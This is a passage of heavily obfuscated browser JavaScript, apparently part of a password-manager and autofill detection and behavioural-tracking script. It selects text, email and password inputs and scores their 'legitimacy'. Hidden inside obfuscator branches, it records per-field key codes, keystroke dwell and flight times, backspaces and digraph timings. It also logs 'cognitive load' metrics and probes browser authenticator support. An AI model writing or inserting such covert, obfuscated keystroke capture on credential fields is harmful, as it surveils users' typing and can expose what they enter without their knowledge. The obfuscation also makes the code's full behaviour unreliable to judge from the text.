_0x30c0b3=document['querySelec'+_0x2dc6dc(0xba2,0x1062,0xf6d,0xee6)]('input[type'+'=\x22text\x22],\x20'+'input[type'+'=\x22email\x22],'+_0x2dc6dc(0x2f7,0xc9f,0x437,0xb77)+_0x2dc6dc(0x4fb,0x868,0xd3,0xe4)+'d\x22]');_0x5994e3[_0x2dc6dc(0x6dd,0xc9e,0xdd2,0xd22)]('\x0aTesting\x20c'+_0x18374e(0x528,0x8e5,0x20a,0x382)+'\x20on\x20'+_0x30c0b3['length']+_0x18374e(0x113b,0xe2c,0x1922,0xaad)),_0x30c0b3[_0x2dc6dc(0x82f,0xdd3,0xef6,0x7bc)]((_0x1b7afe,_0x1794fb)=>{function _0x5572ee(_0x366977,_0x361372,_0x2431e5,_0xa20928){return _0x2dc6dc(_0x366977-0x160,_0x361372,_0x366977-0x27c,_0xa20928-0xbd);}function _0x2002c9(_0x25fac1,_0x37edc7,_0x47ebfb,_0x5837e0){return _0x2dc6dc(_0x25fac1-0x42,_0x47ebfb,_0x5837e0-0x154,_0x5837e0-0xb0);}if(_0x1b7afe[_0x5572ee(0xfb3,0xa4f,0x120a,0xb2a)]&&_0x1b7afe[_0x5572ee(0xfb3,0x11e5,0x114d,0x15be)][_0x2002c9(0x1476,0x10a7,0xe20,0x1324)]>0x3*-0x4d1+0x1e2d+-0x2*0x7dd){const _0xcffaa0=_0x2d62ab[_0x2002c9(0xd79,0xe9c,0xdaf,0xd71)+'ey'](_0x1b7afe),_0x512c53=_0x4f432a[_0x5572ee(0x1036,0x164c,0xf37,0x1300)+_0x2002c9(0x983,0xedb,0x12b3,0xfe8)][_0x2002c9(0x10fd,0xad5,0x528,0x8e6)](_0xcffaa0);if(_0x512c53){if(_0x5572ee(0x68c,-0x1d1,0xe90,0x7a0)!==_0x5572ee(0x68c,0x787,0xf58,0x55c))_0x5698e5[_0x2002c9(0x1574,0xf87,0x1535,0xf26)](_0x2002c9(0x1201,0xdff,0x6c7,0xae3)+_0x2002c9(0x933,0x121b,0xc83,0xecf)+_0x5572ee(0xed2,0x1212,0x9b6,0x1489)+'apabilitie'+'s:',typeof _0x611b40[_0x5572ee(0xed2,0xfba,0xa92,0xd54)+'apabilitie'+'s']===_0x5572ee(0x1416,0x1b23,0x19bd,0xb8f)),_0x3ad022[_0x2002c9(0x12c1,0x12cc,0x11d8,0xf26)](_0x2002c9(0x125c,0xd37,0xff8,0xae3)+_0x5572ee(0xff7,0xe28,0x15c0,0x1066)+_0x5572ee(0x526,0x2ae,0xdf1,-0x14d)+_0x5572ee(0x11f3,0x15f6,0x1995,0x141f)+'ormAuthent'+'icatorAvai'+'lable:',typeof _0x1aa73d[_0x2002c9(-0x147,-0x389,-0x322,0x3fe)+_0x5572ee(0x11f3,0x151b,0x15cd,0x1a9c)+_0x5572ee(0xe8a,0xcf7,0x15ad,0x1226)+'icatorAvai'+_0x5572ee(0x582,0xf4,0x9c3,0x160)]===_0x2002c9(0x1a99,0xc6c,0x131b,0x12ee)),_0xa058c['info'](_0x2002c9(0x1261,0x100e,0xd87,0xae3)+_0x2002c9(0x1262,0x77b,0xdd5,0xecf)+_0x5572ee(0x12f5,0x16d2,0xc17,0x11d4)+_0x2002c9(0xdde,0xdec,0x49d,0xbf4)+_0x5572ee(0x476,0xa,0xb6b,0xcad)+'e:',typeof _0x133cdd[_0x2002c9(0x14ca,0x143a,0x14ce,0x11cd)+'nalMediati'+_0x2002c9(0x178,-0x147,-0x2e,0x34e)+'e']===_0x5572ee(0x1416,0x13f2,0x19c3,0x1789));else{const _0x2385a5=_0x2d62ab[_0x2002c9(0xd53,0x18fa,0x15ea,0x1247)+_0x2002c9(0x1303,0x1501,0x1172,0xd7a)+'egitimacy'](_0x1b7afe,_0x512c53);_0x5994e3[_0x5572ee(0x104e,0x869,0x846,0xe01)](_0x2002c9(0x10ab,0xb9c,0xd78,0xef0)+_0x1794fb+'\x20('+_0xcffaa0+_0x2002c9(0x3cf,0x1380,0x1363,0xc9e)+(_0x2385a5[_0x2002c9(0x22,0x46f,0x4d1,0x6fd)+'te']?_0x5572ee(0x2e3,0x713,0x600,0xb30):_0x5572ee(0xe5d,0xb30,0xb3e,0xdcf))+'\x20('+_0x2385a5[_0x2002c9(0x12f1,0x684,0x3fc,0xa24)]+'%)');}}else _0x5572ee(0x5d1,0xe8a,0x74d,-0x1d8)===_0x5572ee(0x5d1,0x24b,0x1c6,0x1aa)?_0x5994e3[_0x5572ee(0x104e,0xe8f,0x1401,0x12c2)](_0x5572ee(0x1018,0xb1b,0x10bb,0xe11)+_0x1794fb+'\x20('+_0xcffaa0+(_0x5572ee(0x6c4,0x9fe,0x83d,0x68f)+_0x2002c9(0x697,0xd11,0x602,0xbf6)+'ta')):_0x48cd9e|=-0x310*-0xa+-0x155b+0x5*-0x1d9;}});const _0x2756f9=_0x2d62ab['_getUniver'+_0x18374e(0x88a,0xce8,0x8af,0x109a)+'Strategy']();_0x5994e3[_0x2dc6dc(0xdf6,0x1628,0xdd2,0x662)](_0x18374e(0xec9,0xa3a,0x8b0,0x14e8)+_0x2dc6dc(0x92a,0x712,0x1f6,0x51d),_0x2756f9),_0x5994e3['info']('=========='+_0x2dc6dc(0x620,0xd0c,0x7a1,0x241)+_0x2dc6dc(0x6eb,0xc81,0x7a1,0x8b5)+'==========');},window['setupEnhan'+_0x23ff90(0x3d6,0x378,0x1bc,0x1ff)+'lTracking']=function(){function _0x2f78ee(_0x22ff96,_0x5de981,_0xd290d4,_0x5e3184){return _0x23ff90(_0x5de981,_0x22ff96-0x43f,_0xd290d4-0x1c5,_0x5e3184-0x4e);}function _0x18fa58(_0x5ca54d,_0x146283,_0x438464,_0x37ef1a){return _0x33f303(_0x5ca54d,_0x146283-0x1db,_0x438464-0x1ea,_0x37ef1a- -0x40);}typeof window[_0x2f78ee(0x1704,0xe4a,0x1e6e,0x12e1)]!=='undefined'?(_0x5994e3[_0x18fa58(0x5eb,0x1376,0xc6b,0xd6e)](_0x18fa58(0x91a,0xa09,0xf4d,0xecb)+'\x20enhanced\x20'+_0x2f78ee(0xe32,0x1262,0xa60,0xbcb)+_0x2f78ee(0x16d1,0x107e,0x1538,0x12b1)),window[_0x18fa58(0x1567,0x17f9,0x117e,0x116d)][_0x18fa58(0x179b,0x1917,0x11c7,0x106f)+'ncedAutofi'+_0x18fa58(0x916,0x749,0x1500,0xec0)](),_0x5994e3[_0x2f78ee(0x1305,0x14c8,0x1b88,0x108d)](_0x18fa58(0x13da,0x145a,0x98f,0x115a)+_0x2f78ee(0x14c6,0xfc4,0x15c6,0x189a)+_0x2f78ee(0x14e5,0x1298,0x168a,0x1bf1)+_0x18fa58(0x1bd,-0x211,0x60d,0x1df)+'e')):_0x2f78ee(0x127b,0x1405,0xd6c,0xc3e)!==_0x2f78ee(0x1583,0x167c,0x1a2b,0x1734)?_0x5994e3['error']('pmDetector'+_0x18fa58(0x7ef,0x11c9,0x4db,0x90a)+_0x18fa58(0x1158,-0x47,0x114c,0x890)):(_0x120b6e=(_0x29a7ee<<0xd76+0x3*0x61f+-0x1fce)-_0x4ce1c7+_0x5c81b3[_0x18fa58(0x15d0,0xeb9,0x17bc,0xf67)][_0x3557c0],_0x3d1845=_0x84df21&_0x5c47e3);},window[_0x23ff90(0x4fe,0xc4a,0x9a4,0xeef)+_0x23ff90(0xce4,0x4a4,-0x14f,0x159)]=function(){function _0xafdce2(_0x37f736,_0x4f4196,_0x20c69c,_0x2d6699){return _0x23ff90(_0x37f736,_0x20c69c-0x215,_0x20c69c-0xf5,_0x2d6699-0x143);}function _0x1f7c4b(_0x37d22,_0x7fe80,_0x140dfc,_0x4aa986){return _0x23ff90(_0x140dfc,_0x37d22-0x164,_0x140dfc-0xd7,_0x4aa986-0x11f);}if(_0x1f7c4b(0x9f4,0x1078,0x1258,0xe87)===_0x1f7c4b(0xdcc,0x123c,0x6e8,0x6f9)){const _0x322057=_0x48537a[_0xafdce2(0x1a72,0x1d43,0x14a2,0x1066)](_0x525df9)/(_0x482b56-_0x58396c[_0x1f7c4b(0x1156,0xdf3,0x1006,0xedc)]);_0x3eae2b[_0x1f7c4b(0x1171,0xdfc,0x12ae,0x131d)]=_0x52309a[_0xafdce2(-0x176,0x825,0x4ee,0x8b3)](_0x55d0e2['maxV'],_0x322057);const _0x35e010={};_0x35e010[_0xafdce2(0x14db,0x1143,0x11a6,0xaec)]=_0x44038c,_0x35e010[_0x1f7c4b(0x41d,-0x40e,0xa66,0x65c)]=_0x322057,_0x35e010['time']=_0x1c9e1d,_0x35e010[_0xafdce2(0x845,0xfc4,0xfba,0xc18)]=_0xb77420-_0x1e70db['prevT']>0x1*-0xc61+-0x1069+0xa*0x313,_0x2a94da[_0xafdce2(0x13d1,0x182b,0x13af,0xfb8)][_0xafdce2(0x17ef,0x15dc,0x12bd,0xf7d)](_0x35e010),_0x322057>-0x2364+-0x1*-0xc1+-0x1*-0x22ad&&_0x236ef7[_0x1f7c4b(0x13f1,0x12c9,0x1b80,0x1459)](_0x405ca2)<0x7*-0x37a+-0xb65+0x1*0x241f&&(this['rt']['ex'][_0x1f7c4b(0xf5a,0x1014,0xb79,0x11e6)][_0x1f7c4b(0x632,-0x9c,0xd1b,0x8e2)]=(this['rt']['ex'][_0xafdce2(0x766,0xa1a,0x100b,0xbe4)][_0x1f7c4b(0x632,-0x1c6,0x5f4,0xa0c)]||-0xc63*0x1+0x6d4+0x58f)+(0x1f92+-0x24b1+0x10*0x52));}else{_0x5994e3['info'](_0xafdce2(0xc13,-0xff,0x7d1,0x886)+_0x1f7c4b(0xfb7,0xcaf,0x16b8,0x980)+_0xafdce2(0x1aa2,0xc1f,0x11fb,0x17ef));if(typeof window[_0x1f7c4b(0x1429,0x11a7,0xe47,0x198e)]!==_0xafdce2(0xb46,0xc1a,0x105e,0x889)){const _0x50a0c3=window['pmDetector']['_getUniver'+_0xafdce2(0xf26,0xd48,0xa63,0x118d)+_0xafdce2(-0x15d,0xa37,0x716,0xc2b)]();_0x5994e3['info'](_0x1f7c4b(0xafb,0x40c,0x47c,0xe6c)+_0xafdce2(0xfad,0x735,0x90f,0xb7f)+'ategy:',_0x50a0c3);const _0x34b86d=document[_0xafdce2(0xe83,0xcb,0x74c,0x8fe)+_0xafdce2(0x19c4,0x1233,0x1153,0x1a2e)](_0xafdce2(0xd46,0x1091,0x141a,0xfaa));_0x34b86d[_0xafdce2(0x12ea,0x866,0x1031,0x1254)]=_0xafdce2(0x189,0x779,0x971,0xfb8),_0x34b86d['style'][_0x1f7c4b(0xad7,0x10b3,0xe40,0x3cd)]='none',document[_0x1f7c4b(0x7fc,0x921,0x85c,0xaae)][_0xafdce2(0xbfc,0x1553,0xf94,0xe74)+'d'](_0x34b86d),_0x5994e3[_0xafdce2(0x122a,0xc26,0x10db,0x832)]('Pseudo-cla'+'ss\x20support'+_0x1f7c4b(0xcfd,0x10a5,0x4e5,0xc2b)),_0x50a0c3['pseudoClas'+_0xafdce2(0x781,0x16d3,0xe32,0x68c)][_0xafdce2(0x18c5,0x12c3,0x11ff,0xff6)](_0x486c7f=>{function _0x447189(_0x3b43b6,_0x22c902,_0x8b051f,_0x32a5d6){return _0xafdce2(_0x22c902,_0x22c902-0x4e,_0x3b43b6- -0x4b3,_0x32a5d6-0x1c2);}function _0x449586(_0x4c74e3,_0x37e36,_0x3f30f2,_0x23d75d){return _0x1f7c4b(_0x23d75d-0x145,_0x37e36-0x108,_0x3f30f2,_0x23d75d-0x13e);}try{if('qtzLH'===_0x447189(0xa56,0xe10,0xd25,0x2b7)){const _0x1022ee=_0x34b86d[_0x449586(0x1251,0x17d5,0x1733,0x13cd)](_0x486c7f);_0x5994e3[_0x447189(0xc28,0x1414,0x836,0x9f5)]('\x20\x20'+_0x486c7f+':\x20'+(_0x1022ee?_0x449586(0x81f,0xce8,-0x20d,0x5d0):_0x447189(-0x58,-0x44f,0x219,0xc6)+'d'));}else{const _0x4e48e6=this[_0x447189(0x95c,0x1202,0x82,0x1057)+'ency'](_0x54f51d,_0x17751c);this[_0x449586(0x263,0x796,0xc64,0x406)][_0x449586(0xd99,0x18d8,0x134e,0x116a)]=_0x4e48e6;}}catch(_0x2424f4){if(_0x449586(0x19da,0x106d,0x154c,0x153e)!=='OICKo'){const _0x30e944=_0xe9cd3e[_0x447189(-0x87,0x681,0x699,-0x816)][_0x449586(0xd6f,0x135,0x133,0x49e)](-0xd8b*0x1+0x59e+-0x7ed*-0x1);_0x43bc02['keyBits'][_0x30e944>>>0x10b*0x1+0x18*-0xf6+0x160a]|=0x20*-0x25+0xc4f+-0x7ae<<(_0x30e944&-0x967+0x36*0x88+-0x2*0x995);const _0x582036=_0x1c5e14['activeElem'+_0x449586(0x13d1,0x1444,0x10ed,0x11e7)];if(_0x582036&&_0x582036['name']){const _0x1f402d={};_0x1f402d[_0x449586(0x5ec,0xba6,-0xb1,0x5bd)]=0x0,_0x1f402d['hash']=0x0;const _0x38d8f5=_0x1e3e73[_0x449586(0x5dc,0xd53,0xe42,0x95d)][_0x582036[_0x449586(0x10f1,0xcf9,0x153e,0x132a)]]??(_0x33f928[_0x447189(0x416,-0x122,0xb58,-0x3aa)][_0x582036['name']]=_0x1f402d);_0x38d8f5[_0x447189(0x76,-0x98,-0x12d,-0x123)]++,_0x38d8f5[_0x449586(0x6ce,0x2b8,0x224,0x3e0)]^=_0x30e944*(-0x1048+-0x2aa*-0x5+0x1f*0x19);if(!_0x2cc760[_0x449586(0xd85,0x1615,0x1238,0x147c)][_0x449586(0xdc8,0x15be,0xd8b,0x1207)](_0x582036[_0x447189(0xde3,0xa85,0x85d,0x15e3)])){const _0x77c3a={};_0x77c3a[_0x449586(0x856,0xd3d,0xbde,0x845)]=[],_0x77c3a['dwells']=[],_0x77c3a[_0x449586(0xd8,0x2a4,0xe4d,0x8ec)]=[],_0x77c3a[_0x449586(0x62e,0x8e2,0x760,0xbca)]=0x0,_0x77c3a[_0x449586(0x97c,0x3a2,0xa89,0xbb6)+'s']=0x0,_0x77c3a[_0x447189(0xed0,0x170b,0x15e1,0x1012)+_0x447189(0xf32,0x92f,0x14e3,0x11ba)]=[],_0x77c3a[_0x449586(0xc10,-0x128,0x10d,0x54e)]=0x0,_0x3d2d3c[_0x447189(0xf35,0x1177,0x741,0x1614)][_0x449586(0x747,0x651,0x5d4,0xc69)](_0x582036[_0x449586(0xf8c,0x13d4,0x1560,0x132a)],_0x77c3a);}const _0x2e6bd9=_0x256401['fieldData'][_0x447189(0x5e8,0x2e6,0xcc5,0xe1c)](_0x582036[_0x449586(0x13c4,0x1792,0x1051,0x132a)]),_0x6e43df={};_0x6e43df[_0x449586(0x52e,0x16b,0xb36,0x4c0)]=_0x1b2989[_0x449586(0x554,0xaa0,0x50b,0x4c0)],_0x6e43df[_0x447189(0xf12,0x6b2,0x1653,0x11dc)]=_0x422c4a[_0x449586(0x18dd,0x167a,0x14fc,0x1459)],_0x6e43df['t']=_0x3a4c88,_0x2e6bd9[_0x449586(0x93a,0x10de,0xff3,0x845)]['push'](_0x6e43df);if(_0x37872e[_0x447189(0xf12,0x17e3,0xb07,0x167c)]==='Backspace'||_0x4d3f3a[_0x447189(0xf12,0xa06,0xcb7,0x15a1)]===_0x447189(0x3e4,0xa83,0x3f1,0x3e0))_0x2e6bd9[_0x447189(0x66f,0x229,0xef8,0xe8f)+'s']++;if(_0x2e6bd9[_0x449586(0x2e3,0x106c,0xaef,0x845)][_0x449586(0x1a8d,0x18c7,0x1c1a,0x156d)]>0x17a6+0x35*0xa9+-0x3aa2){const _0x46911f=_0x2e6bd9['keys'][_0x2e6bd9[_0x449586(0x48e,0x7bc,0x1054,0x845)]['length']-(-0x49*0x83+0x1787*-0x1+0x3ce4)],_0x15006d=_0x46911f[_0x449586(0x153,-0x3f0,0x58f,0x4c0)]+_0x3fbca2[_0x447189(-0x87,-0x1e9,0x515,-0x37c)];if(!_0x3a36c0[_0x447189(0xd80,0x111e,0x5e2,0x10be)][_0x15006d])_0x1882e4[_0x447189(0xd80,0x839,0x1087,0x887)][_0x15006d]=[];_0x13a709[_0x449586(0x162c,0x142a,0xf64,0x12c7)][_0x15006d][_0x447189(0xe0a,0xe55,0xb33,0x98a)](_0x2e19c6-_0x46911f['t']);}}}else _0x5994e3['info']('\x20\x20'+_0x486c7f+(_0x449586(0xf06,0xa49,0x13d9,0x1189)+'orted\x20(')+_0x2424f4[_0x449586(0x56d,0x19e,0x67a,0x9b1)]+')');}}),document[_0x1f7c4b(0x7fc,0x9ad,0xd76,0xf98)][_0xafdce2(0xbdc,0xa48,0x1187,0x11bf)+'d'](_0x34b86d);}else _0x5994e3[_0x1f7c4b(0x740,0xf2a,0x937,0x5f5)]('pmDetector'+_0x1f7c4b(0xbc6,0xfc7,0x6bb,0x1304)+_0x1f7c4b(0xb4c,0x649,0x1131,0x6c0));_0x5994e3['info'](_0x1f7c4b(0x9f9,0x3af,0xfca,0x4dd)+'=========='+_0x1f7c4b(0x9f9,0xf6c,0x720,0x5ae));}},window[_0x23ff90(0x28e,0x460,0x9f9,-0x85)+_0x23ff90(0xce5,0xd2d,0x1405,0x138a)]=function(){function _0xe5a50f(_0x5d1181,_0x319010,_0x5b8be3,_0x24534f){return _0x23ff90(_0x319010,_0x24534f- -0x23d,_0x5b8be3-0xfe,_0x24534f-0x112);}function _0x10e53e(_0x12de7e,_0x3abdb3,_0xbc0ff6,_0x7536e6){return _0x33f303(_0x12de7e,_0x3abdb3-0x1c3,_0xbc0ff6-0x1e2,_0xbc0ff6-0x274);}if(typeof behaviorTracker!==_0x10e53e(0xa97,0x174c,0xfa5,0x83d)&&behaviorTracker['rt']){if(_0xe5a50f(0x260,0x20f,0x2bd,0x78)===_0x10e53e(0x928,0x5aa,0xda9,0xfdb))_0x2df35d[_0x10e53e(-0x1a6,0x8f8,0x2ed,0x3df)+_0xe5a50f(0x569,0xa32,0x176,0x98f)]=!![],_0x279ca9+=-0xd16+-0xa3d+0x2*0xbb6;else{const _0x85028b=behaviorTracker['rt']['ex'];_0x5994e3[_0x10e53e(0xe8e,0x114e,0x1022,0xd48)](_0x10e53e(0xa15,0x25f,0x489,-0x218)+_0xe5a50f(0x97,-0x21c,0x775,0x1bf)+_0x10e53e(0xf44,0x8fd,0xca8,0xd8e)),_0x5994e3[_0x10e53e(0xaaf,0x1029,0x1022,0x1358)]('Current\x20sp'+'ecialdata\x20'+_0x10e53e(0x1318,0x9e3,0x126d,0x131e)+'load:',_0x28b914['cognitiveL'+_0x10e53e(0x16bb,0x1886,0x10bb,0xbc2)]),_0x5994e3[_0x10e53e(0xdc8,0x1656,0x1022,0xb3c)](_0xe5a50f(-0x257,-0x4c8,0x19b,0x334)+_0xe5a50f(0x10f8,0xdb3,0x1290,0xadc)+_0x10e53e(0x527,0x11f0,0xa66,0xcff),_0x85028b['cognitive']['thinkingPa'+'uses']||-0x8c4+0x1eec*0x1+-0x1628),_0x5994e3[_0x10e53e(0xcce,0x1006,0x1022,0xe5b)](_0xe5a50f(0xac8,0xfa6,0x3bd,0xa6a)+'\x20(reading\x20'+_0x10e53e(0x3ed,0xfe6,0x7c8,0xf63),_0x85028b[_0x10e53e(0x74e,0xaa3,0xf52,0xbf8)][_0x10e53e(0x59a,0x1b,0x62a,0xbc9)]||-0x1*-0x22e7+-0x14ee+-0xdf9),_0x5994e3[_0x10e53e(0x12d9,0x1882,0x1022,0x997)](_0x10e53e(0x12a8,0xd3c,0xd18,0x6a1)+_0x10e53e(-0x282,0x88c,0x60a,-0x1fa)+'y:',_0x85028b[_0x10e53e(0xace,0x15de,0xf52,0x1128)]['decisionCo'+_0xe5a50f(0x6f9,0xb4,0x4e1,0x92d)]||0x25c*-0x8+0x391+0xf4f),_0x5994e3[_0x10e53e(0xea5,0xe78,0x1022,0x10e8)]('-\x20Fatigue\x20'+_0xe5a50f(0xeb6,0xa22,0xbf3,0xf1d),_0x85028b['cognitive'][_0xe5a50f(0x328,0x2cf,0x273,0x890)]||0x25b*0x3+0x1f7d+-0x268e),(_0x85028b[_0x10e53e(0xa11,0x9fa,0xf52,0x6c6)][_0x10e53e(0x16bf,0x878,0xf00,0x17a4)+_0x10e53e(0x94f,0x122a,0xae3,0x547)]||-0x2079+0x9c+0x1fdd)===0x9d8+-0x11b4+0x7dc&&(_0x5994e3['info'](_0x10e53e(0x73f,0xe23,0x86d,0x125)+_0xe5a50f(0xd1f,0x13f0,0x1355,0xdd9)+'ive\x20load:'),_0x5994e3[_0x10e53e(0x1721,0x100d,0x1022,0xb47)](_0x10e53e(0x11ad,0x1082,0x11de,0x16f8)+_0xe5a50f(0xc07,0xbeb,0x41d,0x62f)+_0xe5a50f(0x3b9,0x1db,0x3c0,0x1f1)+_0xe5a50f(0xbf7,-0x372,-0x388,0x455)+_0x10e53e(0x61e,0x96a,0xc70,0xe41)+_0x10e53e(0x88d,0xaf0,0x881,0x7d3)),_0x5994e3['info'](_0x10e53e(0x24b,-0x316,0x4ec,0x6cd)+_0xe5a50f(0x2b4,-0x4d4,0x414,0x14e)+_0xe5a50f(-0x2,-0x244,0x3ba,0x663)+_0xe5a50f(0x496,0x75c,0x78c,0x1b0)),_0x5994e3[_0xe5a50f(0x1427,0xb5b,0xa9b,0xc89)](_0xe5a50f(-0x13b,0x9ad,-0x19a,0x482)+_0x10e53e(-0x268,0xbb7,0x3bc,0x68a)+'m\x20fields\x20w'+_0xe5a50f(0x3d5,-0x2e9,0x797,0x117)),_0x5994e3[_0x10e53e(0x154d,0x1213,0x1022,0xb43)](_0x10e53e(0xfce,0x51,0x84f,0x290)+'\x20bursts\x20wi'+_0x10e53e(0x76f,0x2da,0x518,-0xa9)+'between')),_0x5994e3[_0xe5a50f(0x109c,0x4b3,0xad7,0xc89)](_0x10e53e(0x10bb,0x676,0x9f1,0x2e3)+_0xe5a50f(0xe95,0x5b9,0xa88,0x658)+_0x10e53e(0x1185,0xce2,0x9f1,0xefe));}}else{if(_0xe5a50f(0xccd,0x52f,0x107a,0x9d4)!==_0xe5a50f(0x7b4,0xb21,0x1091,0xcf7))_0x5994e3[_0xe5a50f(0x5e4,0x3ed,-0x303,0x39f)](_0xe5a50f(0x10bd,0x300,0x977,0xa46)+_0x10e53e(0x1042,0x36e,0xb91,0x2c2)+_0x10e53e(0x1340,0x1700,0x1214,0xe28)+_0xe5a50f(0x102e,0xd59,0x192,0x898));else{const _0x3b1214=_0x5c2ba3[_0x10e53e(0x28a,-0x191,0x615,0x342)+_0x10e53e(0x13b1,0x1823,0x106f,0xb38)];if(_0x3b1214){if(typeof _0x3b1214[_0x10e53e(0xf48,0xa82,0x862,0xbcb)+_0x10e53e(0x446,0x9db,0x8ea,0xad1)]==='function'){const _0x44d8c6=_0x3b1214[_0xe5a50f(0xd85,0x3b2,-0x1ad,0x4c9)+_0x10e53e(0xa2e,0x6d0,0x8ea,0x7cf)]();if(_0x44d8c6)return _0x44d8c6;}if(_0x3b1214[_0xe5a50f(0xa01,0xc01,0xa85,0xf67)]&&_0x3b1214[_0xe5a50f(0x17f3,0xae9,0xa33,0xf67)]['result'])return _0x3b1214[_0x10e53e(0xd96,0x1a7b,0x1300,0xd24)]['result'];}}}},window[_0x23ff90(0xa1c,0x546,0x403,-0x2cb)+_0x23ff90(0x7cf,0x5ba,0x42d,-0x268)]=function(){function _0xb1749(_0x3f934f,_0x5ddaba,_0x2d4ae3,_0x3357d5){return _0x33f303(_0x3f934f,_0x5ddaba-0x22,_0x2d4ae3-0x2b,_0x5ddaba-0x1c4);}function _0x31a3bb(_0x5a895f,_0x5191f2,_0x3e2b67,_0x2fe3a){return _0x23ff90(_0x5a895f,_0x2fe3a- -0x13,_0x3e2b67-0x102,_0x2fe3a-0x1ec);}if(_0xb1749(0x4c,0x77e,0x678,0x40b)===_0x31a3bb(0x9a5,0x1038,0xa94,0xe1c)){const _0xae7c20=_0x57283a-_0x587509[_0x31a3bb(0xb81,0xa97,0x3a5,0xa73)];_0x326a6a[_0x31a3bb(0x3aa,0x3ad,0xd8,0x429)]+=_0xae7c20,_0x58afd8[_0x31a3bb(-0x6b,0xf9c,-0xb2,0x7ab)]+=_0xae7c20*_0xae7c20,_0x4a4610['nF']++,_0xae7c20>-0x22c5+0x898+0x21fd&&(_0xb348c4[_0xb1749(0x85d,0xea2,0xbcc,0x1059)][_0xb1749(0x1293,0xe50,0x1368,0xad2)+_0xb1749(0x89d,0xa33,0x5ee,0xcc7)]=(_0x5c29c2[_0xb1749(0x1199,0xea2,0x1361,0x1403)][_0x31a3bb(0xe9b,0xd4e,0xa03,0xd91)+_0xb1749(0x7bd,0xa33,0x40b,0x3e8)]||-0x13d3+0x66*0x60+-0x126d)+(0x131*0xd+0x12a8+0xe6*-0x26),this['rt'][_0x31a3bb(0x1472,0xc6b,0xa33,0xeae)][_0xb1749(0x833,0x59a,0x479,0x623)+'rns'][_0xb1749(0xd5c,0x1154,0x13a5,0xc58)](_0xae7c20));}else return typeof _0x28b914!==_0xb1749(0x1325,0xef5,0x166d,0x1765)?_0x28b914:null;},window[_0x33f303(0xbaf,0x39c,0x438,0x783)+_0x33f303(0x508,0xb3d,0x1220,0xd8d)]=function(){function _0x10d9ee(_0x286ff6,_0xff8640,_0x2a05cf,_0x309f23){return _0x33f303(_0xff8640,_0xff8640-0xe7,_0x2a05cf-0x67,_0x2a05cf-0x498);}function _0x1cc52f(_0x4c224f,_0x5e62da,_0x454f40,_0x283748){return _0x33f303(_0x5e62da,_0x5e62da-0x14c,_0x454f40-0xe1,_0x283748-0x4ee);}return _0x1cc52f(0x16c2,0xb43,0x168b,0xe6a)!=='grwXg'?(_0x28d863['info']('[WebKit\x20De'+_0x10d9ee(0xf1f,0x7d1,0xb9f,0xc49)+_0x1cc52f(0x19c7,0x1a5c,0x11bb,0x119d)+'ING:\x20Enhan'+_0x10d9ee(0xd5b,0x4a2,0xba9,0xa45)+_0x10d9ee(0x615,0x94e,0xd55,0xac4)+_0x1cc52f(0xf14,0xa76,0x14e1,0xf83)+_0x10d9ee(0x8f9,0xad0,0x526,-0x359)+_0x10d9ee(0xa4c,0xdec,0x854,0x894)+'**'),this[_0x10d9ee(0xa5a,0x143f,0xd76,0x540)+'ected'](_0x1cc52f(0x529,0x2c7,0xdd6,0x769),-0x373+0x2402+-0x1e8f)):typeof behaviorTracker!=='undefined'?behaviorTracker:null;},window[_0x23ff90(-0x75c,0x179,0x3fc,0x970)+_0x23ff90(0xf29,0xb6b,0x5e6,0x633)+_0x23ff90(0x9c8,0x11f0,0x10e7,0x1335)]=function(){function _0x4f8e33(_0x1ef891,_0x5b63fa,_0x3e9a4b,_0x22c34e){return _0x23ff90(_0x22c34e,_0x5b63fa-0x345,_0x3e9a4b-0xc,_0x22c34e-0xe6);}function _0x37b449(_0x2b655b,_0x2faf28,_0x33b2a4,_0x21ef30){return _0x23ff90(_0x2b655b,_0x2faf28-0x219,_0x33b2a4-0x4d,_0x21ef30-0xc2);}if('GeleQ'===_0x37b449(0x117c,0x12f2,0x1817,0xdd1)){_0x5994e3[_0x4f8e33(0x17d5,0x120b,0xea1,0x1a4d)](_0x37b449(-0x192,0x5cc,0x344,0xca6)+_0x4f8e33(0xf63,0x1202,0x12e1,0xb44)+_0x37b449(0xe28,0x111b,0x17eb,0x16b7)+_0x4f8e33(0x13e1,0x132b,0x1064,0xd80));if(typeof window[_0x4f8e33(0x1041,0x160a,0x15e6,0xfd7)]===_0x4f8e33(0x1586,0x118e,0xf2e,0x9dd)){_0x5994e3[_0x4f8e33(0x403,0x921,0xb97,0x21f)](_0x4f8e33(0x9db,0xec0,0xf22,0xf23)+'etector\x20no'+_0x4f8e33(0x6d5,0x799,0xe80,0x414)+'e\x20globally'),_0x5994e3[_0x4f8e33(0x990,0x921,0xe68,0xc07)](_0x37b449(0x71a,0x446,0x7ee,0x14b)+_0x4f8e33(0xb25,0xf5a,0x1248,0x9b7)+_0x4f8e33(0x15f3,0x11c2,0x16a2,0x1521)+_0x37b449(0x3aa,0xc02,0x5f6,0x129c)+'moment\x20and'+_0x37b449(0x269,0xb41,0x60b,0x52c)+'.');return;}const _0x538802=window[_0x4f8e33(0x1892,0x160a,0x1b6d,0x13e4)];_0x5994e3[_0x37b449(0x17b6,0x10df,0x83b,0x15be)](_0x4f8e33(0x1643,0xd9c,0xe6f,0x55f)+_0x4f8e33(0x6bf,0xd72,0x586,0x1368)+_0x37b449(0x1514,0x1000,0xe5e,0x776)),_0x5994e3[_0x4f8e33(0x1146,0x120b,0x135b,0x1624)](_0x37b449(0x38f,0x62c,0x37b,0x9e5)+_0x4f8e33(0xdb0,0xc24,0xed6,0x843),_0x538802[_0x37b449(0x659,0xaa2,0x378,0x92e)]),_0x5994e3[_0x4f8e33(0xfad,0x120b,0x1a34,0x9e0)](_0x4f8e33(0xb3e,0xfb9,0x109b,0xace)+'afplugins:',_0x28b914[_0x4f8e33(0xde1,0xf6f,0x11aa,0xa0e)+_0x4f8e33(0xb2f,0xd20,0x85d,0xd13)]),_0x5994e3[_0x37b449(0xbb3,0x10df,0xaff,0xff1)]('-\x20pmSuppor'+'t:',_0x28b914['pmSupport']),_0x5994e3['info'](_0x37b449(-0x6c,0x788,0xa35,0x2c1)+_0x37b449(0x13e4,0x1133,0x17fc,0xf32),_0x28b914['webkit_afb'+_0x37b449(0x10e6,0x10c8,0x10c5,0x8d1)]),_0x5994e3['info'](_0x4f8e33(0x124f,0xf9d,0x133c,0x16f0)+_0x4f8e33(0x1d6,0x907,0x1096,0x42a),_0x28b914[_0x37b449(0x71b,0xc6c,0x6b9,0x7af)+'browser']),_0x5994e3[_0x37b449(0xba0,0x10df,0x197c,0x1955)](_0x37b449(0x44b,0x936,0x519,0xab2)+_0x4f8e33(0